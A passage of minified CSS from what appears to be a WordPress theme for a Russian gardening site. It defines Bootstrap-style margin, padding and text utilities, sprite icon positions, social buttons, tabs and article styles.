!important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:320px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:720px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:1170px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:320px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:720px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:1170px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.container-fluid{max-width:1170px}.form-group{padding:10px 0}.block-questions{border-radius:3px;background-color:#f4f3f3;background-image:url([data-uri]);background-position:center;background-repeat:repeat}.block-questions-inner{margin:10px 15px}.block-questions .cma-form-input,.block-questions .cma-form-options,.block-questions .cma-form-summary{padding-left:15px;padding-right:15px}.block-questions .cma-form-container{background:0 0}.block-questions textarea{height:125px}.toc-scroll{display:none;position:fixed;top:65px;left:0}.toc-scroll .sprite-site,.toc-scroll .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .toc-scroll input[type=checkbox]+label:before,.toc-scroll div.important:before,.toc-scroll div.advice:before,.toc-scroll div.warning:before,.toc-scroll div.remark:before,.toc-scroll div.attention:before,.toc-scroll .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .toc-scroll .dem__spot,.toc-scroll body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .toc-scroll span:before{position:absolute;right:5px;top:10px;z-index:100}.toc-scroll .sprite-site:hover,.toc-scroll .comment-form .form-check input[type=checkbox]+label:hover:before,.comment-form .form-check .toc-scroll input[type=checkbox]+label:hover:before,.toc-scroll div.important:hover:before,.toc-scroll div.advice:hover:before,.toc-scroll div.warning:hover:before,.toc-scroll div.remark:hover:before,.toc-scroll div.attention:hover:before,.toc-scroll .plugin-democracy-poll .dem__spot:hover,.plugin-democracy-poll .toc-scroll .dem__spot:hover,.toc-scroll body .cma-questions-container label.cma-form-option-label span:hover:before,body .cma-questions-container label.cma-form-option-label .toc-scroll span:hover:before{opacity:.8}.toc-scroll .toc_wrap_left{padding:5px 5px 15px;margin:0}.toc-scroll .toc_wrap_left .toc_list li{line-height:14px}.toc-scroll .toc_wrap_left .toc_list li a{font-size:13px}.toc-scroll .toc_wrap_left .toc_list li a.active{color:#158100;text-decoration:underline}.toc-scroll .mCS-my-theme.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#158100}.toc-scroll .mCS-my-theme.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff}body{color:#202020;font-size:18px;font-family:"PT Sans",sans-serif;line-height:28px}h1{text-transform:uppercase}h3,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title{font-weight:400}a:focus,input:focus,textarea:focus,button:focus{outline:none}input,textarea,select{color:#828181;border:1px solid #d7d7d7;border-radius:3px;padding:3px 5px;background-color:#fff}input:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:#747373}input::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:#747373}input:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:#747373}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#747373}table td{padding:10px;background:#f1f1f1}.cursor-pointer{cursor:pointer}.img-opacity-hover{transition:auto}.img-opacity-hover:hover{opacity:.8}.img-shadow-hover{transition:all .1s}.img-shadow-hover:hover{box-shadow:2px 2px 9px rgba(0,0,1,.27)}.block-border-light{border:1px solid #d7d7d7}.separator-menu-tag{box-shadow:inset 0 -1px 0 #b7b7b7}div.important,div.advice,div.warning,div.remark,div.attention{position:relative;display:block;border-radius:10px;background-color:#f4f3f3;background-image:url([data-uri]);background-position:center;background-repeat:repeat;color:#222;font-size:18px;font-family:"PT Sans",sans-serif;letter-spacing:1px;line-height:28px;margin-bottom:30px;padding:10px 10px 10px 60px}div.important:before,div.advice:before,div.warning:before,div.remark:before,div.attention:before{position:absolute;top:15px;left:15px;display:block;content:''}div.important .marker,div.advice .marker,div.warning .marker,div.remark .marker,div.attention .marker{display:block;color:#158100;font-family:"PT Sans",sans-serif;font-weight:700}div.important p,div.advice p,div.warning p,div.remark p,div.attention p{margin:0}.marker{font-weight:700}.opinion{background:#efeae4;border-radius:5px;margin-bottom:25px}.opinion_name,.opinion_text{padding:20px}.opinion_name{border-bottom:1px solid #c5c5c5}.newr{float:left;margin-right:5px}.strong{font-weight:700}.sprite-site,.comment-form .form-check input[type=checkbox]+label:before,div.important:before,div.advice:before,div.warning:before,div.remark:before,div.attention:before,.plugin-democracy-poll .dem__spot,body .cma-questions-container label.cma-form-option-label span:before{display:inline-block;background-image:url(//fermilon.ru/wp-content/themes/fermilon/images/sprite.png);background-repeat:no-repeat}.sprite-field-checkbox-check,.comment-form .form-check input[type=checkbox]:checked+label:before,.plugin-democracy-poll .dem__checkbox:checked~.dem__spot,body .cma-questions-container label.cma-form-option-label input:checked~span:before{background-position:-374px -378px;width:24px;height:24px}.sprite-field-checkbox-uncheck,.comment-form .form-check input[type=checkbox]+label:before,.plugin-democracy-poll .dem__spot,body .cma-questions-container label.cma-form-option-label span:before{background-position:-316px -378px;width:24px;height:24px}.sprite-icon-alert-advice,div.advice:before{background-position:-258px -136px;width:36px;height:30px}.sprite-icon-alert-attention,div.attention:before{background-position:-299px -136px;width:33px;height:30px}.sprite-icon-alert-important,div.important:before{background-position:-220px -341px;width:30px;height:30px}.sprite-icon-alert-recommendation,div.remark:before{background-position:-337px -136px;width:32px;height:30px}.sprite-icon-alert-warning,div.warning:before{background-position:-374px -136px;width:30px;height:30px}.sprite-icon-arrow-circle-up-g{background-position:-270px -296px;width:35px;height:35px}.sprite-icon-arrow-circle-up-l{background-position:-310px -296px;width:35px;height:35px}.sprite-icon-arrow-circle2-up-g{background-position:-189px -186px;width:42px;height:42px}.sprite-icon-arrow-circle2-up-l{background-position:-236px -186px;width:42px;height:42px}.sprite-icon-arrow-circle3-up-g{background-position:0 -186px;width:59px;height:59px}.sprite-icon-arrow-circle3-up-l{background-position:-64px -186px;width:59px;height:59px}.sprite-icon-arrow-double-down{background-position:-470px -119px;width:10px;height:10px}.sprite-icon-arrow-double-right{background-position:-470px -104px;width:10px;height:10px}.sprite-icon-arrow-double2-left{background-position:-470px -85px;width:14px;height:14px}.sprite-icon-arrow-double2-right{background-position:-470px -66px;width:14px;height:14px}.sprite-icon-arrow-double3-left{background-position:-403px -378px;width:24px;height:24px}.sprite-icon-arrow-double3-right{background-position:-345px -378px;width:24px;height:24px}.sprite-icon-arrow-left-b{background-position:-192px -378px;width:27px;height:27px}.sprite-icon-arrow-left-l{background-position:-224px -378px;width:27px;height:27px}.sprite-icon-arrow-right-b{background-position:-128px -378px;width:27px;height:27px}.sprite-icon-arrow-right-l{background-position:-160px -378px;width:27px;height:27px}.sprite-icon-arrow2-down{background-position:-470px 0;width:17px;height:19px}.sprite-icon-button-social-g{background-position:-283px -186px;width:41px;height:41px}.sprite-icon-button-social-l{background-position:-329px -186px;width:41px;height:41px}.sprite-icon-calendar{background-position:-76px -440px;width:20px;height:20px}.sprite-icon-camera-b{background-position:-114px -415px;width:18px;height:15px}.sprite-icon-camera-g{background-position:-137px -415px;width:18px;height:15px}.sprite-icon-close{background-position:-125px -440px;width:18px;height:18px}.sprite-icon-cloude-pen{background-position:0 -415px;width:23px;height:20px}.sprite-icon-comment-avatar-default{background-position:-128px -186px;width:56px;height:56px}.sprite-icon-eye{background-position:-436px 0;width:29px;height:18px}.sprite-icon-hamburger{background-position:-387px -341px;width:31px;height:25px}.sprite-icon-magnifier-g{background-position:-436px -191px;width:22px;height:22px}.sprite-icon-magnifier-l{background-position:-436px -218px;width:22px;height:22px}.sprite-icon-magnifier2-g{background-position:0 -250px;width:41px;height:41px}.sprite-icon-magnifier2-l{background-position:-375px -186px;width:41px;height:41px}.sprite-icon-magnifier3-g{background-position:-256px -378px;width:25px;height:24px}.sprite-icon-magnifier3-l{background-position:-286px -378px;width:25px;height:24px}.sprite-icon-magnifier4-l{background-position:-26px -440px;width:20px;height:20px}.sprite-icon-menu-bank-g{background-position:-66px -378px;width:26px;height:30px}.sprite-icon-menu-bank-small-g{background-position:-436px -75px;width:21px;height:24px}.sprite-icon-menu-bank-small-w{background-position:-436px -104px;width:21px;height:24px}.sprite-icon-menu-bank-w{background-position:-97px -378px;width:26px;height:30px}.sprite-icon-menu-bird-g{background-position:-388px -296px;width:33px;height:32px}.sprite-icon-menu-bird-small-g{background-position:-436px -377px;width:22px;height:21px}.sprite-icon-menu-bird-small-w{background-position:-436px -351px;width:22px;height:21px}.sprite-icon-menu-bird-w{background-position:-350px -296px;width:33px;height:32px}.sprite-icon-menu-bricks-g{background-position:-74px -341px;width:33px;height:31px}.sprite-icon-menu-bricks-small-g{background-position:-436px -325px;width:22px;height:21px}.sprite-icon-menu-bricks-small-w{background-position:-436px -245px;width:22px;height:21px}.sprite-icon-menu-bricks-w{background-position:-112px -341px;width:33px;height:31px}.sprite-icon-menu-eggplant-g{background-position:-150px -341px;width:30px;height:31px}.sprite-icon-menu-eggplant-small-g{background-position:-436px -298px;width:21px;height:22px}.sprite-icon-menu-eggplant-small-w{background-position:-436px -271px;width:21px;height:22px}.sprite-icon-menu-eggplant-w{background-position:-185px -341px;width:30px;height:31px}.sprite-icon-menu-flower-g{background-position:-33px -378px;width:28px;height:32px}.sprite-icon-menu-flower-small-g{background-position:-436px -162px;width:21px;height:24px}.sprite-icon-menu-flower-small-w{background-position:-436px -133px;width:21px;height:24px}.sprite-icon-menu-flower-w{background-position:0 -378px;width:28px;height:32px}.sprite-icon-menu-shovel-g{background-position:-37px -341px;width:32px;height:32px}.sprite-icon-menu-shovel-small-g{background-position:-409px -136px;width:21px;height:21px}.sprite-icon-menu-shovel-small-w{background-position:0 -440px;width:21px;height:21px}.sprite-icon-menu-shovel-w{background-position:0 -341px;width:32px;height:32px}.sprite-icon-menu-trees-g{background-position:-217px -136px;width:36px;height:32px}.sprite-icon-menu-trees-small-g{background-position:-436px -49px;width:24px;height:21px}.sprite-icon-menu-trees-small-w{background-position:-436px -23px;width:24px;height:21px}.sprite-icon-menu-trees-w{background-position:-176px -136px;width:36px;height:32px}.sprite-icon-person{background-position:-101px -440px;width:19px;height:20px}.sprite-icon-qoute{background-position:0 -84px;width:106px;height:97px}.sprite-icon-question{background-position:-51px -440px;width:20px;height:20px}.sprite-icon-sheet-b{background-position:-470px -45px;width:13px;height:16px}.sprite-icon-sheet-g{background-position:-470px -24px;width:13px;height:16px}.sprite-icon-social-btn-ok{background-position:-406px -250px;width:23px;height:40px}.sprite-icon-social-btn-vk{background-position:-111px -136px;width:60px;height:34px}.sprite-icon-social-fb-off{background-position:0 -296px;width:40px;height:40px}.sprite-icon-social-fb-on{background-position:-180px -296px;width:40px;height:40px}.sprite-icon-social-in-off{background-position:-271px -250px;width:40px;height:40px}.sprite-icon-social-in-on{background-position:-316px -250px;width:40px;height:40px}.sprite-icon-social-ok-off{background-position:-46px -250px;width:40px;height:40px}.sprite-icon-social-ok-on{background-position:-91px -250px;width:40px;height:40px}.sprite-icon-social-tl-off{background-position:-136px -250px;width:40px;height:40px}.sprite-icon-social-tl-on{background-position:-181px -250px;width:40px;height:40px}.sprite-icon-social-tw-off{background-position:-226px -250px;width:40px;height:40px}.sprite-icon-social-tw-on{background-position:-45px -296px;width:40px;height:40px}.sprite-icon-social-vk-off{background-position:-361px -250px;width:40px;height:40px}.sprite-icon-social-vk-on{background-position:-225px -296px;width:40px;height:40px}.sprite-icon-social-yt-off{background-position:-135px -296px;width:40px;height:40px}.sprite-icon-social-yt-on{background-position:-90px -296px;width:40px;height:40px}.sprite-icon-tab-social-ok-off{background-position:-288px -341px;width:28px;height:28px}.sprite-icon-tab-social-ok-on{background-position:-354px -341px;width:28px;height:28px}.sprite-icon-tab-social-vk-off{background-position:-321px -341px;width:28px;height:28px}.sprite-icon-tab-social-vk-on{background-position:-255px -341px;width:28px;height:28px}.sprite-icon-talk{background-position:-28px -415px;width:27px;height:15px}.sprite-icon-youtube-b{background-position:-87px -415px;width:22px;height:15px}.sprite-icon-youtube-g{background-position:-60px -415px;width:22px;height:15px}.sprite-logo-small-short{background-position:-379px -84px;width:52px;height:40px}.sprite-logo-small-w{background-position:-111px -84px;width:137px;height:47px}.sprite-logo-small{background-position:-253px -84px;width:121px;height:45px}.sprite-logo-w{background-position:-217px 0;width:214px;height:72px}.sprite-logo{background-position:0 0;width:212px;height:79px}.btn-social{color:#fff;font-family:"PT Sans",sans-serif;font-size:25px;text-align:center;letter-spacing:1px;display:flex;justify-content:center;align-items:center;width:100%;height:60px;transition:all .1s}.btn-social__ok{background-color:#f58220}.btn-social__vk{background-color:#4d76a1}.btn-social:hover{color:#fff;text-decoration:none;opacity:.8}.btn-buy{text-align:center}.btn-buy a{background:#158100;color:#fff;padding:10px 20px;text-decoration:none;border:2px solid #158100;font-size:25px}.btn-buy a:hover{background:#fff;color:#158100;border:2px solid #158100;font-size:25px}.hamburger{width:30px;margin:0 auto}.hamburger-line{width:100%;height:4px;background-color:#158100;display:block;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hamburger-line:nth-child(2){margin:6px auto}.hamburger:hover{cursor:pointer}.hamburger.hamburger-active .hamburger-line:nth-child(2){opacity:0}.hamburger.hamburger-active .hamburger-line:nth-child(1){-webkit-transform:translateY(10px) rotate(40deg);-ms-transform:translateY(10px) rotate(40deg);-o-transform:translateY(10px) rotate(40deg);transform:translateY(10px) rotate(40deg)}.hamburger.hamburger-active .hamburger-line:nth-child(3){-webkit-transform:translateY(-10px) rotate(-40deg);-ms-transform:translateY(-10px) rotate(-40deg);-o-transform:translateY(-10px) rotate(-40deg);transform:translateY(-10px) rotate(-40deg)}.tabs .tab-items{position:relative;display:inline-flex;list-style:none;margin:0;border-bottom:1px solid #e1e1e1;padding:0 25px}.tabs .tab__item{position:relative;top:1px;color:#222;font-family:"PT Sans",sans-serif;font-weight:700;font-size:18px;text-align:center;letter-spacing:1px;border:1px solid #e1e1e1;border-right:none;background-color:#ebebeb;padding:10px 20px;cursor:pointer}.tabs .tab__item.active{color:#158100;border-top:4px solid #158100;border-bottom:none;background-color:#fff;cursor:default}.tabs .tab__item:hover{color:#158100}.tabs .tab__item:last-child{border-right:1px solid #e1e1e1}.tabs .tab__content{display:none}.tabs .tab__content.active{display:block}.site-container{padding-top:30px}.post-meta{color:#222;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px}.post-meta .sprite-site,.post-meta .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .post-meta input[type=checkbox]+label:before,.post-meta div.important:before,.post-meta div.advice:before,.post-meta div.warning:before,.post-meta div.remark:before,.post-meta div.attention:before,.post-meta .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .post-meta .dem__spot,.post-meta body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .post-meta span:before{vertical-align:middle;margin:0 3px 0 15px}.post-meta .sprite-site:first-child,.post-meta .comment-form .form-check input[type=checkbox]+label:first-child:before,.comment-form .form-check .post-meta input[type=checkbox]+label:first-child:before,.post-meta div.important:first-child:before,.post-meta div.advice:first-child:before,.post-meta div.warning:first-child:before,.post-meta div.remark:first-child:before,.post-meta div.attention:first-child:before,.post-meta .plugin-democracy-poll .dem__spot:first-child,.plugin-democracy-poll .post-meta .dem__spot:first-child,.post-meta body .cma-questions-container label.cma-form-option-label span:first-child:before,body .cma-questions-container label.cma-form-option-label .post-meta span:first-child:before{margin-left:0}.post-article a{color:#158100;text-decoration:underline}.post-article a:hover{text-decoration:none}.post-article .cma-form-inner,.post-article .cma-form-container{padding:20px 10px 20px 20px}.post-article img{max-width:100% !important;height:auto !important}.post-article ol{list-style:none;counter-reset:li;padding-left:15px}.post-article ol 